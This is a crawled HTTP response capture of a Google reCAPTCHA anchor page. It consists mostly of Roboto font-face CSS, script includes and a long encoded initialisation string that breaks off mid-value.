    });</script><script type="text/javascript" src="/static/js/a.725520d3846b.js" charset="utf-8"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfctKYZAAAAANnNyPpHoKCCmD3-AXA7TACx64At&co=aHR0cHM6Ly93d3cudHp1cy5jejo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=7m77uk1jza4u
body_size: 49498
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fzDSH0RTxGVLR8wTBLymvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fzDSH0RTxGVLR8wTBLymvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fzDSH0RTxGVLR8wTBLymvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7xKw4zCqgrCssOYw6rCsMOFJsOLGMOzEcOXPsKhw5tZaMOhw5rDlWdPT8OIOsK5eMODOsOnHQvCn8KowqEqVTLCkS7DnsOPw5PCmx8nwr1fwqXDvgbCj0JywqTDr8KYw6TDgE1Aw59fGsKYMcOTwpZ/[base64]/CvcKqa1wow5XCisK4wrZfH8O3wqJfWDTCrHgWw4nCkMO1w67DvFk5WQ/CgH5BwqkDBMOCwoHCgxXDgMOMw6E5wroMw69iw4IewrvDjcOXw6XCrsOPPcK+w4d8w4nCpi4NW8OjDsK/w6zDtMKtworDnMKVaMK8w7DCvydqwq1/wptuUg/DvWfDsAVsXCMWw5t5OcOnPcKkw7dWAsKFG8OLagg5w67CocK1w6PDkEPDmAHDin5uw5ROwpZpwprCkSRFwqfChh8CLcKFwrNXwq/CtcKTw7MiwpIsE8K8QETDiW5JMcKjBiMqwqXCscO/[base64]/DjkzCpsKow6cyX1FBw6jCncO2wrs9w4XDsW/[base64]/CjMKewpNHTyrDpsOowrbCicKAwoxjwqfDpS4YUjfDpEvCj14MR1LDh30iwqPCqyg6Q8ObPVdjQ8KrwrvDpcO7w6rDrG8IScKREsKQJ8O7w7UXA8KmGsKRwq7DnW/CqMORwohdwqDClSI1MFbCosO9wqFePEkvw4BPwq0VbcOKwoXCkHckw4ouBjrDnMKYw55kw7HDpcK9YsKPSxh0c3s6d8KNwp/[base64]/WE4TSsO6w7kTWMOOf8OcGHTDp2hXA8KbDQjDlcOEDTDCgMOaw6LDhsKsMMOHwoPDr2XCgcOYw53DryLDqFDCk8KDJcKgw4cibh5awowKChoBw6TCssKTw5/[base64]/DlHTCuzXDphLClCdcwpzDicKpwrnCj8OxwokEaMOoS8OzQcKzBGfClsKVET1fwrLDk0xzwoQ2BR8uFWAsw4zCpMOqwrbDnsK1woZpw7c+SwQZwp9IezfClcOow6/Dr8K7w5HDiSrDkmw5w5nCkMOwCcOkdibDh3jDv0/Cu8KJTSgfakDCpGPDgsKAwrZBUi5ew6jDoxE+VnXChFPDuComeTbCoMKkecOUZDthwrNGJsKfw4AyfVw+a8O4w7zCncK/[base64]/CjcKEwpMaw7B3wrbCnsKnX2PDrMK+FCk8w7UmBHw5w7vDhV7CunLDlMOaw6MFRmTCnw13w5rCjHvCp8OzccK4VMKTVQbChMK+aX/DrGoVZMOuW8OrwqAXw71tCCx3wo9tw5EjbcOpTMKUw41FScODw6fCnsO+KDdtwr1gwrbDgnBbwo/CoMO3FTHDjMOFw5syI8KuGsKHwo7ClsOYPsOCFjl9wp9rBcOjbsKcw6zDtzxPwpdrERhGwr7DrsKYCcOiwp0Ew7/DlMO/wp7CiDtmbMKdHcOOfULDrF3DrcKSwqTDmMOhwpPDq8OmG3tnwpN/[base64]/ChiLCjwzDphHDtErDtDfDkcKNw4YnDWLCg3BNNcOjw507wqfDssKXwpIMw6MxGcOKYsKpwqYcLMKmwpbCgcKWw5Znw59Uw7cRwplKOMOqwp1IMirCrV1vw6fDqgzCgsKrwoUvNmLCozxIwpRkwqYhN8OgcsKmwo0Ow512w5tPwodAVUvDrzbCqQrDjnghw6/[base64]/DqVfClSnCkMO4Ric/Fw8fw6nDgWh4CcKlwrlewp43wqrDl1zCqcOicMKMbcKUeMO8wocjwq4/WF0BGnxzwr8Ww54RwqBlQDHClsO0K8Onw5ADw5HClsKmw4/ClWJRwpLCjMK8PsO3woDCrcKsEFTClV/[base64]/DgzxqdsKCBsOvw5TDq8Ojw6QIH3VMay0dQcOlbMORFMOsEHLCssKkX8KgNsKmwpDDlRzCuwZsagcjwojDqsOsFQzClMKDLkTCvMOnTR/DgDXDnnHCqF7CvcK/w6Q/w6TCknhRcXzDlsOZcsK7wpRFelnCk8KXGiMWwqQlOmEBGFwWw7nClsO9woRXwpjCgMKSIcONX8K7Ci3CjMKoDMOuRMO/w65nBQfCu8OeR8OPAMKzw7FEbS0lw6jDvmxwDsO4woPCi8K1w4tdwrbCliR4XmNJC8O7fsOHwrpMwpp5bsOvMW1sw5rDj0vDkyDCgcKyw5nDisKZwoQPw4tTJsO6w4fCkcO0ck/CjhxVwoLDk1d5w5s/T8OaUsO4BiEPw79ZU8O4wqzCksKALsOHCMKOwoNgQ2PCusKQf8KFc8KMFCgrwqxowqUpTMObwrXCrcO4wopTC8KnRx8pw6Yxw4PCqmzDksKcwoEBwp/DpsOOccKeEMOJTVQBw7pNPinDl8OFWEZSw6PCmcKFY8KvLRHCrXLCvD0Tb8KRcsO7QsOwKcKIWsOLJcKCw4jCoCvDj0/DnsKHQ0XCpGfCvMKoVcKiwpjClMO2w4x7w77ChUAJA1rCqMKWw4XDhzbCj8Krw44Ud8O7JMOPFcObwqRyw6vDsEfDjkfCoEvDiyrDvzXDhcKkwrd3w6DDjsOJw6F0w6wWwpQ/wp44w77DhMKQVDbDvTLDmQLCgcOQUsONaMK3J8OEYcO3AMKkCFshRh/Dh8KrK8Ocw7A/bxJzC8KwwqAfEMOrasOJG8KewpvDkMORwosFTcOxORLCgzzDhE/CjCTCiE1Hw4siXHdEdMKFwqbDpV/Dkykvw6fCtUXDpMOCJcKfwotVwq3DpcOPw7A+w7nCj8Kkw7MDw5BSwpfCi8OGwprCk2HDgU/Cr8OQSxbCqsKdBMOWwqfCkVbDr8KiwpFjNcKvwrIPI8OrKMO5wq40cMKGw63DvcOYYhrCjmDDoWA6woE0dXQ5d0DDmmLDucOYIDpBw6M5wr9Zw7fDrcKZw5ckBMObwqlrwpBEwpXCnSfCuC7CkMKwwqbDqH/[base64]/FT5dwrUta3pOwqoVw69XGX3DhMK8wqFdwo9cXwjCncOeEAnCjQchwo/[base64]/Dv8OtP0fDvcOkYkEIw4jDrHvDpMOWb8KSXhfCi8KJw77Dq8KtwoPDuH8mc3xHdcKtF1FcwrttZ8OAwrZJEltbw6/CjBktBzB0w5bDjsOtNsOMw7Ruw7tWw5EhwpDDt1